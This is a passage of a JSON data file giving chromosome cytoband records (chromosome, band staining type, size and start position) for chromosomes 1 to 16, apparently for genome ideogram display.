        "startPos": 152743173
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 2946814,
        "startPos": 157163393
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 3929085,
        "startPos": 160110207
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 1473407,
        "startPos": 164039292
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 4420220,
        "startPos": 165512699
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 5893627,
        "startPos": 169932919
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 5893628,
        "startPos": 175826546
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 6384762,
        "startPos": 181720174
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 7367035,
        "startPos": 188104936
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 14080919,
        "startPos": 0
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 2346820,
        "startPos": 14080919
    },
    {
        "chr": "2",
        "cytoBandType": "gpos33",
        "size": 12672827,
        "startPos": 16427739
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 19243923,
        "startPos": 29100566
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 12203464,
        "startPos": 48344489
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 469364,
        "startPos": 60547953
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 7509823,
        "startPos": 61017317
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 3285548,
        "startPos": 68527140
    },
    {
        "chr": "2",
        "cytoBandType": "gpos66",
        "size": 9387280,
        "startPos": 71812688
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 7509824,
        "startPos": 81199968
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 12672827,
        "startPos": 88709792
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 3754912,
        "startPos": 101382619
    },
    {
        "chr": "2",
        "cytoBandType": "gpos33",
        "size": 7979188,
        "startPos": 105137531
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 2816183,
        "startPos": 113116719
    },
    {
        "chr": "2",
        "cytoBandType": "gpos66",
        "size": 7979188,
        "startPos": 115932902
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 7979188,
        "startPos": 123912090
    },
    {
        "chr": "2",
        "cytoBandType": "gpos33",
        "size": 2816184,
        "startPos": 131891278
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 6571095,
        "startPos": 134707462
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 5632368,
        "startPos": 141278557
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 938728,
        "startPos": 146910925
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 4693640,
        "startPos": 147849653
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 6571096,
        "startPos": 152543293
    },
    {
        "chr": "2",
        "cytoBandType": "gpos33",
        "size": 4224275,
        "startPos": 159114389
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 10326008,
        "startPos": 163338664
    },
    {
        "chr": "2",
        "cytoBandType": "gpos33",
        "size": 8448552,
        "startPos": 173664672
    },
    {
        "chr": "3",
        "cytoBandType": "gpos100",
        "size": 18541182,
        "startPos": 0
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 1951703,
        "startPos": 18541182
    },
    {
        "chr": "3",
        "cytoBandType": "gpos66",
        "size": 15125702,
        "startPos": 20492885
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 11222294,
        "startPos": 35618587
    },
    {
        "chr": "3",
        "cytoBandType": "gpos100",
        "size": 9758518,
        "startPos": 46840881
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 4391332,
        "startPos": 56599399
    },
    {
        "chr": "3",
        "cytoBandType": "gpos33",
        "size": 8782666,
        "startPos": 60990731
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 2927555,
        "startPos": 69773397
    },
    {
        "chr": "3",
        "cytoBandType": "gpos100",
        "size": 11222294,
        "startPos": 72700952
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 9270592,
        "startPos": 83923246
    },
    {
        "chr": "3",
        "cytoBandType": "gpos33",
        "size": 4391332,
        "startPos": 93193838
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 8782666,
        "startPos": 97585170
    },
    {
        "chr": "3",
        "cytoBandType": "gpos33",
        "size": 1951703,
        "startPos": 106367836
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 6830962,
        "startPos": 108319539
    },
    {
        "chr": "3",
        "cytoBandType": "gpos100",
        "size": 11710220,
        "startPos": 115150501
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 1951704,
        "startPos": 126860721
    },
    {
        "chr": "3",
        "cytoBandType": "gpos66",
        "size": 9758517,
        "startPos": 128812425
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 5367184,
        "startPos": 138570942
    },
    {
        "chr": "3",
        "cytoBandType": "gpos33",
        "size": 4391333,
        "startPos": 143938126
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 5855110,
        "startPos": 148329459
    },
    {
        "chr": "3",
        "cytoBandType": "gpos33",
        "size": 5855111,
        "startPos": 154184569
    },
    {
        "chr": "4",
        "cytoBandType": "gpos100",
        "size": 14882673,
        "startPos": 0
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 2880518,
        "startPos": 14882673
    },
    {
        "chr": "4",
        "cytoBandType": "gpos100",
        "size": 10561897,
        "startPos": 17763191
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 1920345,
        "startPos": 28325088
    },
    {
        "chr": "4",
        "cytoBandType": "gpos66",
        "size": 13442415,
        "startPos": 30245433
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 8161466,
        "startPos": 43687848
    },
    {
        "chr": "4",
        "cytoBandType": "gpos33",
        "size": 3360604,
        "startPos": 51849314
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 8161466,
        "startPos": 55209918
    },
    {
        "chr": "4",
        "cytoBandType": "gpos33",
        "size": 6241121,
        "startPos": 63371384
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 2400431,
        "startPos": 69612505
    },
    {
        "chr": "4",
        "cytoBandType": "gpos100",
        "size": 12002156,
        "startPos": 72012936
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 5761035,
        "startPos": 84015092
    },
    {
        "chr": "4",
        "cytoBandType": "gpos66",
        "size": 7681380,
        "startPos": 89776127
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 8161466,
        "startPos": 97457507
    },
    {
        "chr": "4",
        "cytoBandType": "gpos66",
        "size": 5280949,
        "startPos": 105618973
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 6721208,
        "startPos": 110899922
    },
    {
        "chr": "4",
        "cytoBandType": "gpos33",
        "size": 2880517,
        "startPos": 117621130
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 10561897,
        "startPos": 120501647
    },
    {
        "chr": "4",
        "cytoBandType": "gpos33",
        "size": 2880518,
        "startPos": 131063544
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 7681380,
        "startPos": 133944062
    },
    {
        "chr": "4",
        "cytoBandType": "gpos100",
        "size": 6241121,
        "startPos": 141625442
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 8641553,
        "startPos": 147866563
    },
    {
        "chr": "5",
        "cytoBandType": "gpos100",
        "size": 14895174,
        "startPos": 0
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 1441469,
        "startPos": 14895174
    },
    {
        "chr": "5",
        "cytoBandType": "gpos66",
        "size": 9129300,
        "startPos": 16336643
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 8168322,
        "startPos": 25465943
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 1921958,
        "startPos": 33634265
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 14895175,
        "startPos": 35556223
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 8168321,
        "startPos": 50451398
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 2402448,
        "startPos": 58619719
    },
    {
        "chr": "5",
        "cytoBandType": "gpos100",
        "size": 10570769,
        "startPos": 61022167
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 1921958,
        "startPos": 71592936
    },
    {
        "chr": "5",
        "cytoBandType": "gpos66",
        "size": 4324406,
        "startPos": 73514894
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 3843916,
        "startPos": 77839300
    },
    {
        "chr": "5",
        "cytoBandType": "gpos100",
        "size": 9609790,
        "startPos": 81683216
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 2402447,
        "startPos": 91293006
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 5765874,
        "startPos": 93695453
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 2402448,
        "startPos": 99461327
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 5765874,
        "startPos": 101863775
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 17297622,
        "startPos": 107629649
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 1921958,
        "startPos": 124927271
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 960979,
        "startPos": 126849229
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 2882937,
        "startPos": 127810208
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 15375664,
        "startPos": 130693145
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 5765875,
        "startPos": 146068809
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 16637394,
        "startPos": 0
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 4893351,
        "startPos": 16637394
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 5872021,
        "startPos": 21530745
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 978670,
        "startPos": 27402766
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 5872022,
        "startPos": 28381436
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 7340027,
        "startPos": 34253458
    },
    {
        "chr": "6",
        "cytoBandType": "gpos66",
        "size": 2936010,
        "startPos": 41593485
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 1468006,
        "startPos": 44529495
    },
    {
        "chr": "6",
        "cytoBandType": "gpos66",
        "size": 4893351,
        "startPos": 45997501
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 11744043,
        "startPos": 50890852
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 11744042,
        "startPos": 62634895
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 2446676,
        "startPos": 74378937
    },
    {
        "chr": "6",
        "cytoBandType": "gpos66",
        "size": 9297367,
        "startPos": 76825613
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 8318697,
        "startPos": 86122980
    },
    {
        "chr": "6",
        "cytoBandType": "gpos33",
        "size": 1468006,
        "startPos": 94441677
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 7340026,
        "startPos": 95909683
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 5382687,
        "startPos": 103249709
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 978670,
        "startPos": 108632396
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 7340027,
        "startPos": 109611066
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 5872021,
        "startPos": 116951093
    },
    {
        "chr": "6",
        "cytoBandType": "gpos33",
        "size": 2446676,
        "startPos": 122823114
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 6850691,
        "startPos": 125269790
    },
    {
        "chr": "6",
        "cytoBandType": "gpos66",
        "size": 7340027,
        "startPos": 132120481
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 3425346,
        "startPos": 139460508
    },
    {
        "chr": "6",
        "cytoBandType": "gpos33",
        "size": 6850692,
        "startPos": 142885854
    },
    {
        "chr": "7",
        "cytoBandType": "gpos100",
        "size": 15202939,
        "startPos": 0
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 3040588,
        "startPos": 15202939
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 10135294,
        "startPos": 18243527
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 6081176,
        "startPos": 28378821
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 3040588,
        "startPos": 34459997
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 10135293,
        "startPos": 37500585
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 6587941,
        "startPos": 47635878
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 6587940,
        "startPos": 54223819
    },
    {
        "chr": "7",
        "cytoBandType": "gpos100",
        "size": 10642058,
        "startPos": 60811759
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 5574412,
        "startPos": 71453817
    },
    {
        "chr": "7",
        "cytoBandType": "gpos66",
        "size": 3547352,
        "startPos": 77028229
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 9628529,
        "startPos": 80575581
    },
    {
        "chr": "7",
        "cytoBandType": "gpos100",
        "size": 9628529,
        "startPos": 90204110
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 2533823,
        "startPos": 99832639
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 9121764,
        "startPos": 102366462
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 7094705,
        "startPos": 111488226
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 4560882,
        "startPos": 118582931
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 14189411,
        "startPos": 123143813
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 3547353,
        "startPos": 137333224
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 4560882,
        "startPos": 140880577
    },
    {
        "chr": "8",
        "cytoBandType": "gpos100",
        "size": 15940729,
        "startPos": 0
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 937690,
        "startPos": 15940729
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 3281914,
        "startPos": 16878419
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 9376900,
        "startPos": 20160333
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 4219605,
        "startPos": 29537233
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 10314589,
        "startPos": 33756838
    },
    {
        "chr": "8",
        "cytoBandType": "gpos66",
        "size": 4219605,
        "startPos": 44071427
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 1875380,
        "startPos": 48291032
    },
    {
        "chr": "8",
        "cytoBandType": "gpos66",
        "size": 5626139,
        "startPos": 50166412
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 3750760,
        "startPos": 55792551
    },
    {
        "chr": "8",
        "cytoBandType": "gpos100",
        "size": 7501520,
        "startPos": 59543311
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 937690,
        "startPos": 67044831
    },
    {
        "chr": "8",
        "cytoBandType": "gpos100",
        "size": 6563829,
        "startPos": 67982521
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 5626140,
        "startPos": 74546350
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 4688450,
        "startPos": 80172490
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 5157295,
        "startPos": 84860940
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 1406535,
        "startPos": 90018235
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 4219604,
        "startPos": 91424770
    },
    {
        "chr": "8",
        "cytoBandType": "gpos100",
        "size": 7501520,
        "startPos": 95644374
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 937690,
        "startPos": 103145894
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 6563830,
        "startPos": 104083584
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 13127659,
        "startPos": 110647414
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 5626140,
        "startPos": 123775073
    },
    {
        "chr": "9",
        "cytoBandType": "gpos100",
        "size": 14412120,
        "startPos": 0
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 5113979,
        "startPos": 14412120
    },
    {
        "chr": "9",
        "cytoBandType": "gpos33",
        "size": 4649071,
        "startPos": 19526099
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 13947214,
        "startPos": 24175170
    },
    {
        "chr": "9",
        "cytoBandType": "gpos66",
        "size": 6043793,
        "startPos": 38122384
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 2324535,
        "startPos": 44166177
    },
    {
        "chr": "9",
        "cytoBandType": "gpos66",
        "size": 8368328,
        "startPos": 46490712
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 8368329,
        "startPos": 54859040
    },
    {
        "chr": "9",
        "cytoBandType": "gpos33",
        "size": 6508700,
        "startPos": 63227369
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 7903421,
        "startPos": 69736069
    },
    {
        "chr": "9",
        "cytoBandType": "gpos33",
        "size": 5113978,
        "startPos": 77639490
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 1859629,
        "startPos": 82753468
    },
    {
        "chr": "9",
        "cytoBandType": "gpos100",
        "size": 6508699,
        "startPos": 84613097
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 464907,
        "startPos": 91121796
    },
    {
        "chr": "9",
        "cytoBandType": "gpos100",
        "size": 9298143,
        "startPos": 91586703
    },
    {
        "chr": "9",
        "cytoBandType": "gpos66",
        "size": 929814,
        "startPos": 100884846
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 6508700,
        "startPos": 101814660
    },
    {
        "chr": "9",
        "cytoBandType": "gpos33",
        "size": 2789443,
        "startPos": 108323360
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 8833235,
        "startPos": 111112803
    },
    {
        "chr": "9",
        "cytoBandType": "gpos33",
        "size": 4649072,
        "startPos": 119946038
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 12822904,
        "startPos": 0
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 4931887,
        "startPos": 12822904
    },
    {
        "chr": "10",
        "cytoBandType": "gpos33",
        "size": 5918264,
        "startPos": 17754791
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 9863773,
        "startPos": 23673055
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 7891018,
        "startPos": 33536828
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 6904641,
        "startPos": 41427846
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 7891019,
        "startPos": 48332487
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 7891018,
        "startPos": 56223506
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 3945510,
        "startPos": 64114524
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 493188,
        "startPos": 68060034
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 6411453,
        "startPos": 68553222
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 14302471,
        "startPos": 74964675
    },
    {
        "chr": "10",
        "cytoBandType": "gpos33",
        "size": 6904641,
        "startPos": 89267146
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 2959132,
        "startPos": 96171787
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 12822905,
        "startPos": 99130919
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 12822905,
        "startPos": 111953824
    },
    {
        "chr": "10",
        "cytoBandType": "gpos33",
        "size": 5918264,
        "startPos": 124776729
    },
    {
        "chr": "11",
        "cytoBandType": "gpos100",
        "size": 13046989,
        "startPos": 0
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 4193675,
        "startPos": 13046989
    },
    {
        "chr": "11",
        "cytoBandType": "gpos100",
        "size": 4659639,
        "startPos": 17240664
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 3727711,
        "startPos": 21900303
    },
    {
        "chr": "11",
        "cytoBandType": "gpos100",
        "size": 4659639,
        "startPos": 25628014
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 6057531,
        "startPos": 30287653
    },
    {
        "chr": "11",
        "cytoBandType": "gpos100",
        "size": 6989459,
        "startPos": 36345184
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 4659639,
        "startPos": 43334643
    },
    {
        "chr": "11",
        "cytoBandType": "gpos33",
        "size": 1863855,
        "startPos": 47994282
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 10251206,
        "startPos": 49858137
    },
    {
        "chr": "11",
        "cytoBandType": "gpos33",
        "size": 2795784,
        "startPos": 60109343
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 7921386,
        "startPos": 62905127
    },
    {
        "chr": "11",
        "cytoBandType": "gpos33",
        "size": 3261747,
        "startPos": 70826513
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 7921387,
        "startPos": 74088260
    },
    {
        "chr": "11",
        "cytoBandType": "gpos100",
        "size": 8387350,
        "startPos": 82009647
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 12115062,
        "startPos": 90396997
    },
    {
        "chr": "11",
        "cytoBandType": "gpos66",
        "size": 7921386,
        "startPos": 102512059
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 11649098,
        "startPos": 110433445
    },
    {
        "chr": "12",
        "cytoBandType": "gpos100",
        "size": 17601321,
        "startPos": 0
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 3520265,
        "startPos": 17601321
    },
    {
        "chr": "12",
        "cytoBandType": "gpos66",
        "size": 4840363,
        "startPos": 21121586
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 5720430,
        "startPos": 25961949
    },
    {
        "chr": "12",
        "cytoBandType": "gpos33",
        "size": 7480562,
        "startPos": 31682379
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 4840363,
        "startPos": 39162941
    },
    {
        "chr": "12",
        "cytoBandType": "gpos33",
        "size": 880066,
        "startPos": 44003304
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 7040529,
        "startPos": 44883370
    },
    {
        "chr": "12",
        "cytoBandType": "gpos100",
        "size": 14081058,
        "startPos": 51923899
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 5280396,
        "startPos": 66004957
    },
    {
        "chr": "12",
        "cytoBandType": "gpos100",
        "size": 9680727,
        "startPos": 71285353
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 4400331,
        "startPos": 80966080
    },
    {
        "chr": "12",
        "cytoBandType": "gpos33",
        "size": 3080231,
        "startPos": 85366411
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 7040529,
        "startPos": 88446642
    },
    {
        "chr": "12",
        "cytoBandType": "gpos100",
        "size": 10560793,
        "startPos": 95487171
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 8360628,
        "startPos": 106047964
    },
    {
        "chr": "12",
        "cytoBandType": "gpos66",
        "size": 5720430,
        "startPos": 114408592
    },
    {
        "chr": "13",
        "cytoBandType": "gpos100",
        "size": 16286533,
        "startPos": 0
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 4935313,
        "startPos": 16286533
    },
    {
        "chr": "13",
        "cytoBandType": "gpos66",
        "size": 8390032,
        "startPos": 21221846
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 3454719,
        "startPos": 29611878
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 8390032,
        "startPos": 33066597
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 2961188,
        "startPos": 41456629
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 8390032,
        "startPos": 44417817
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 6415907,
        "startPos": 52807849
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 2467657,
        "startPos": 59223756
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 7896501,
        "startPos": 61691413
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 8883563,
        "startPos": 69587914
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 2467657,
        "startPos": 78471477
    },
    {
        "chr": "13",
        "cytoBandType": "gpos100",
        "size": 13818877,
        "startPos": 80939134
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 11844751,
        "startPos": 94758011
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 3948250,
        "startPos": 106602762
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 5922376,
        "startPos": 110551012
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 3948251,
        "startPos": 116473388
    },
    {
        "chr": "14",
        "cytoBandType": "gpos100",
        "size": 14988269,
        "startPos": 0
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 4496481,
        "startPos": 14988269
    },
    {
        "chr": "14",
        "cytoBandType": "gpos33",
        "size": 10491788,
        "startPos": 19484750
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 13489442,
        "startPos": 29976538
    },
    {
        "chr": "14",
        "cytoBandType": "gpos100",
        "size": 8493353,
        "startPos": 43465980
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 2997654,
        "startPos": 51959333
    },
    {
        "chr": "14",
        "cytoBandType": "gpos66",
        "size": 4996090,
        "startPos": 54956987
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 8992961,
        "startPos": 59953077
    },
    {
        "chr": "14",
        "cytoBandType": "gpos33",
        "size": 3996872,
        "startPos": 68946038
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 11990615,
        "startPos": 72942910
    },
    {
        "chr": "14",
        "cytoBandType": "gpos66",
        "size": 3996872,
        "startPos": 84933525
    },
    {
        "chr": "14",
        "cytoBandType": "gpos100",
        "size": 9992180,
        "startPos": 88930397
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 999218,
        "startPos": 98922577
    },
    {
        "chr": "14",
        "cytoBandType": "gpos100",
        "size": 7494134,
        "startPos": 99921795
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 3497263,
        "startPos": 107415929
    },
    {
        "chr": "14",
        "cytoBandType": "gpos100",
        "size": 9992180,
        "startPos": 110913192
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 3996872,
        "startPos": 120905372
    },
    {
        "chr": "15",
        "cytoBandType": "gpos100",
        "size": 16500320,
        "startPos": 0
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 7791817,
        "startPos": 16500320
    },
    {
        "chr": "15",
        "cytoBandType": "gpos33",
        "size": 5500107,
        "startPos": 24292137
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 2291711,
        "startPos": 29792244
    },
    {
        "chr": "15",
        "cytoBandType": "gpos100",
        "size": 11000214,
        "startPos": 32083955
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 1833369,
        "startPos": 43084169
    },
    {
        "chr": "15",
        "cytoBandType": "gpos66",
        "size": 5041764,
        "startPos": 44917538
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 3666738,
        "startPos": 49959302
    },
    {
        "chr": "15",
        "cytoBandType": "gpos100",
        "size": 12833582,
        "startPos": 53626040
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 2291711,
        "startPos": 66459622
    },
    {
        "chr": "15",
        "cytoBandType": "gpos66",
        "size": 8708502,
        "startPos": 68751333
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 6416792,
        "startPos": 77459835
    },
    {
        "chr": "15",
        "cytoBandType": "gpos33",
        "size": 3208395,
        "startPos": 83876627
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 8708502,
        "startPos": 87085022
    },
    {
        "chr": "15",
        "cytoBandType": "gpos66",
        "size": 5500107,
        "startPos": 95793524
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 916685,
        "startPos": 101293631
    },
    {
        "chr": "15",
        "cytoBandType": "gpos33",
        "size": 1833369,
        "startPos": 102210316
    },
    {
        "chr": "16",
        "cytoBandType": "gpos100",
        "size": 15432649,
        "startPos": 0
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 935312,
